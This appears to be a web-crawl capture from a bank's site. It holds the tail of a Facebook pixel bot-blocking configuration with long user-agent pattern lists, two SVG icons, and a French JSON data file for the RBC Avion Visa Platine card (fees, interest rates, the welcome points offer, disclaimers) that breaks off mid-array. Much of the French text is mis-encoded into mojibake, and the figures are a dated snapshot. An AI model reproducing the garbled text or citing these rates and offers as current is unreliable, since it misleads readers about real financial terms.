Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("323880234473061", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("323880234473061", "WebsitePerformance", true);instance.configLoaded("323880234473061"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-promotion.svg
body_size: 906
content:
<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 16c4.42 0 8-3.582 8-7.998A8.002 8.002 0 008 0a7.999 7.999 0 100 15.997V16zm-2.872-5.665l.97-.927a.177.177 0 01.247 0c.586.583 1.15.876 1.678.876.25 0 .46-.08.64-.242a.716.716 0 00.097-1.007c-.12-.142-.367-.293-.737-.454-.831-.357-1.378-.637-1.675-.85a2.33 2.33 0 01-.692-.75 1.845 1.845 0 01-.235-.9c0-.529.21-.986.618-1.362.367-.335.821-.528 1.356-.583v-.827c0-.1.08-.177.177-.177h.96c.099 0 .176.08.176.177v.914c.287.07.535.164.744.277.245.132.521.347.85.656a.17.17 0 01.055.132.178.178 0 01-.058.129l-.982.895a.182.182 0 01-.245 0c-.412-.396-.818-.599-1.204-.599-.219 0-.39.052-.518.155-.116.093-.174.193-.174.305 0 .094.055.194.16.297.088.086.29.228.786.418.776.3 1.298.554 1.59.77.3.221.532.488.693.8.16.316.245.67.245 1.053 0 .383-.087.747-.261 1.075-.17.329-.396.592-.67.786-.248.173-.58.305-1.008.405v.956c0 .1-.08.177-.177.177h-.959c-.1 0-.177-.08-.177-.177v-.917c-.4-.058-.747-.161-1.04-.313a5.014 5.014 0 01-1.236-.914.177.177 0 01-.052-.128c0-.049.02-.094.055-.126h.003z" fill="#FEDF01"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-umbrella.svg
body_size: 1048
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="34" viewBox="0 0 30 34" fill="none">
  <path d="M14.7295 2.55417V1.23975" stroke="#252525" stroke-miterlimit="10" stroke-linecap="round"/>
  <path d="M7.96796 29.1992C7.9267 33.7804 14.73 34.2162 14.73 28.8846V15.7524" stroke="#252525" stroke-miterlimit="10" stroke-linecap="round"/>
  <path d="M14.5582 2.55518C3.24159 2.77353 1.31939 12.0407 0.758035 16.9149C0.739982 17.0714 0.929967 17.1677 1.04172 17.0559C3.16938 14.9154 5.75094 15.7518 7.14015 17.1789C7.26824 17.3104 7.47972 17.3482 7.63532 17.2519C9.71312 15.9693 12.0394 15.4604 14.6364 15.4647H14.737C17.42 15.4974 19.5287 15.7518 21.6521 17.2519C21.8017 17.3577 22.0114 17.3009 22.1472 17.1789C23.7454 15.751 25.9624 14.9876 28.2457 17.0559C28.3626 17.1617 28.5466 17.0714 28.5294 16.9149C27.968 12.0407 26.4722 2.55518 14.7292 2.55518H14.5582V2.55518Z" stroke="#252525" stroke-miterlimit="10" stroke-linecap="round"/>
  <path d="M7.31286 17.4376C7.31286 17.4376 6.3913 3.78702 13.8102 2.7666" stroke="#252525" stroke-miterlimit="10" stroke-linecap="round"/>
  <path d="M21.7981 17.439C21.7981 17.439 22.7197 3.78848 15.3008 2.76807" stroke="#252525" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/cardData/voyages/rbc-visa-platinum-avion.json
body_size: 30485
content:
{
	"name": "Avion Visa Platine RBC",
	"card_image_path": "/fr/cartes/canada/voyages/images/rbc-visa-platinum-avion.webp",
	"ecs_code": 100223,
	"pub": "avion_p",
	"pid": "GCP",
	"filters": [
		"visa",
		"income-tier-0",
		"income-tier-1",
		"income-tier-2",
		"income-tier-3",
		"avion-rewards"
	],
	"personalIncome": "",
		"householdIncome": "",
		"hasInsurance": true,
		"insuranceDetails": {
			"mobileDeviceInsurance": false,
			"outOfProvinceEmergencyMedical": false,
			"tripCancellation": true,
			"tripInterruption": true,
			"purchaseSecurityExtendedWarranty": true,
			"emergencyPurchases": true,
			"flightDelay": true,
			"hotelMotelBurglary": true,
			"autoRentalCollisionsLossDamage": true,
			"travelAccident": true,
			"stolenBaggage": false
		},
	"categories": ["travel", "student","rewards"],
	"sub_categories": ["flightairlinerewards_check", "travelinsurance_check","giftcardsandmerchandise_check","rbcrewards_check"],
	"public_cta": "https://apps.royalbank.com/apps/IAO/apply/cardapp?lang=fr&pid1=avion_p&ASC=",
	"olb_cta": "https://www1.royalbank.com/cgi-bin/apply/mpa/apply.cgi?lang=fr&pid1=avion_p&ASC=",
	"public_product_page": "/fr/cartes/voyages/visa-platine-voyage-rbc.html",
	"olb_product_page": "/fr/cartes/servicesendirect/avion-visa-platine-rbc.html",
	"lifestyle_image_path": "/credit-cards/transformer/img/lifestyle/fullsize/avion-1920x1280.jpg",
	"lifestyle_image_path_mobile": "/credit-cards/transformer/img/lifestyle/mobile/avion-930x620.jpg",
	"annual_fee": "120&nbsp;$",
	"additional_card_fee": "50&nbsp;$",
	"purchase_rate": "20,99 %",
	"main_category":"Voyages",
	"cash_advance_rate": "22,99 %<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>*</a></sup>",
	"premium_card_note": "",
	"whitelist_asc": [
		"3B2014"
	],
	"public_features": {
		"offer": {
		},
		"default": {
			"asc": "3D2074",
			"heading_banner_flag": false,
			"heading_banner_text": "OFFER EN VIGUEUR",
			"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>).",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
				"<li><strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup></li>",
				"<li><span class='remove-on-compare'>Obtenez 1 point Avion par dollar dâ€™achat<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>2</a></sup></span><span class='add-on-compare' style='display: none;'>Choisissez la compagnie aÃ©rienne, le vol et la date de votre choix. Aucune pÃ©riode d'interdiction ni de rÃ©servation imposÃ©e, mÃªme en haute saison.</span></li>",
				"<li><span class='remove-on-compare'>Voyagez sans pÃ©riode dâ€™interdiction ni restriction de siÃ¨ges</span><span class='add-on-compare' style='display: none;'>Vous pouvez vous procurer un billet pour vol aller-simple pour aussi peu que 7&nbsp;500 points Avion&nbsp;!<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>^</a></sup></span></li>"
			]
		},
		"legal": [
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-asterisk'><div class='table-cell'>*</div><div class='table-cell'><p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p></div></div>",
				"legal_bug": "*",
				"expires_with_offer": false,
				"order": 1
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-dagger'><div class='table-cell'>â€ </div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  35 000 points pour un vol long-courrier aller-retour dont le prix ne dÃ©passe pas 750 $ pour presque toute destination au Canada et aux Ã‰tats-Unis, sauf Alaska, HawaÃ¯ et le Mexique. Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en premiÃ¨re classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 12 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "â€ ",
				"expires_with_offer": false,
				"order": 2
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-caret'><div class='table-cell'>^</div><div class='table-cell'><p class='disclaimer'>Selon le barÃ¨me dâ€™Ã©change des primes voyages aÃ©riens, les Ã©changes de points contre des billets dâ€™avion commencent Ã  7&nbsp;500 points pour un vol court-courrier aller simple en classe Ã©conomique Ã  lâ€™intÃ©rieur dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain, ou Ã  destination dâ€™une province, dâ€™un territoire ou dâ€™un Ã‰tat amÃ©ricain adjacent, dont le prix ne dÃ©passe pas 175&nbsp;$ (et commencent Ã  15&nbsp;000 points pour un vol court-courrier aller-retour en classe Ã©conomique Ã  destination dâ€™une province adjacente ou dâ€™un Ã‰tat adjacent au Canada ou aux Ã‰tats-Unis dont le prix ne dÃ©passe pas 350&nbsp;$). Le voyageur est responsable de la totalitÃ© des taxes, frais dâ€™administration et supplÃ©ments applicables. Pour en savoir plus, notamment Ã  propos des directives relativement Ã  lâ€™Ã©change de points contre un vol en classe affaires, rendez-vous au <a href='http://www.avionrewards.com/fr/travel/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/travel/</a>. Pour connaÃ®tre lâ€™intÃ©gralitÃ© des conditions et des restrictions applicables au programme Avion RÃ©compenses, rendez-vous au <a href='https://www.avionrewards.com/fr' target='_blank' class='newwindow-link'>www.avionrewards.com/fr</a> ou composez le 1-800 ROYAL 1-Â­2 (<span class='tel-number no-wrap'>1 800 769-2512</span>).</p></div></div>",
				"legal_bug": "^",
				"expires_with_offer": false,
				"order": 3
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-1'><div class='table-cell'>1</div><div class='table-cell'><p class='disclaimer'>Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte de crÃ©dit Avion Visa Infinite RBC ou Avion Visa Platine RBC (chacune, une Â« <strong>carte de crÃ©dit admissible</strong> Â») et approuvÃ©es par la Banque Royale du Canada, sous rÃ©serve des conditions ci-dessous. Les titulaires de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit admissible, de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™une carte de crÃ©dit RBC Banque Royale de particulier transfÃ©rant vers un compte de carte de crÃ©dit admissible, ne sont pas admissibles Ã  cette offre. <br><br>35â€‰000 points prime dâ€™adhÃ©sion Avion (Â« <strong>points primes dâ€™adhÃ©sion</strong> Â») figureront sur votre relevÃ© de carte de crÃ©dit mensuel dans les 60 jours suivant lâ€™approbation de votre demande, pourvu que votre compte de carte de crÃ©dit admissible soit ouvert et en rÃ¨gle au moment oÃ¹ les points primes dâ€™adhÃ©sion sont portÃ©s au crÃ©dit de votre compte, Â« en rÃ¨gle Â» signifiant que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©. <br><br>Si vous fermez ou changez votre carte de crÃ©dit admissible pour un autre type de carte de crÃ©dit RBC Banque Royale avant que les points primes dâ€™adhÃ©sion aient Ã©tÃ© portÃ©s au crÃ©dit de votre compte, vous pourriez ne plus pouvoir vous prÃ©valoir de cette offre. La prÃ©sente offre ne peut Ãªtre combinÃ©e Ã  aucune autre offre. La Banque Royale se rÃ©serve le droit dâ€™annuler, de modifier ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion. Pour connaÃ®tre toutes les conditions qui sâ€™appliquent au programme Avion RÃ©compenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='externalsite-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number no-wrap'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "1",
				"expires_with_offer": false,
				"order": 4
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-2'><div class='table-cell'>2</div><div class='table-cell'><p class='disclaimer'>Seuls les achats nets admissibles donnent droit Ã  des points Avion. Les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et certains paiements de factures), les intÃ©rÃªts et les frais nâ€™y donnent pas droit. Les crÃ©dits pour retours et redressements rÃ©duisent ou annulent le nombre de points obtenus des montants imputÃ©s initialement Ã  votre carte.</p></div></div>",
				"legal_bug": "2",
				"expires_with_offer": false,
				"order": 5
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-3'><div class='table-cell'>3</div><div class='table-cell'><p class='disclaimer'>Sous rÃ©serve de lâ€™approbation du crÃ©dit. Si vous Ãªtes le titulaire principal dâ€™une carte Avion Visa Affaires RBC (Â« carte Voyages dâ€™entreprise Â») et aussi le titulaire principal dâ€™une carte Avion Visa Platine RBC ou dâ€™une carte Avion Visa Infinite RBC de particulier (Â« carte Voyages de particulier Â»), les frais annuels de votre carte Voyages dâ€™entreprise ou de particulier, Ã  votre choix, passeront de 120&nbsp;$ Ã  50&nbsp;$ tant que vous demeurerez le titulaire principal dâ€™une carte Voyages dâ€™entreprise et de particulier, et que les deux cartes seront en rÃ¨gle. Si vous possÃ©dez plus dâ€™une carte Voyages dâ€™entreprise ou de particulier, les frais annuels de cette carte additionnelle demeureront de 50&nbsp;$. Aucun rabais ne sera appliquÃ© rÃ©troactivement. Par consÃ©quent, selon la carte Ã  laquelle vous souhaitez appliquer le rabais, vous pourriez devoir attendre votre prochain renouvellement annuel pour en bÃ©nÃ©ficier. Banque Royale du Canada se rÃ©serve le droit de retirer la prÃ©sente offre Ã  tout moment.</p></div></div>",
				"legal_bug": "3",
				"expires_with_offer": false,
				"order": 6
			},
			{
				"text": "<div class='table-row' id='legalvisaplatinumavion-4'><div class='table-cell'>4</div><div class='table-cell'><p class='disclaimer'>Toutes les rÃ©compenses sont offertes sous rÃ©serve de leur disponibilitÃ©. Pour connaÃ®tre toutes les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, allez Ã  <a href='https://www.rbcrecompenses.com/terms-and-conditions/index-na.html' target='_blank' class='newwindow-link' rel='noopener noreferrer'>https://www.rbcrecompenses.com/terms-and-conditions/index-na.html</a> ou composer le <span class='tel-number'>1 800 769-2512</span>.</p></div></div>",
				"legal_bug": "4",
				"expires_with_offer": false,
				"order": 7
			},
			{
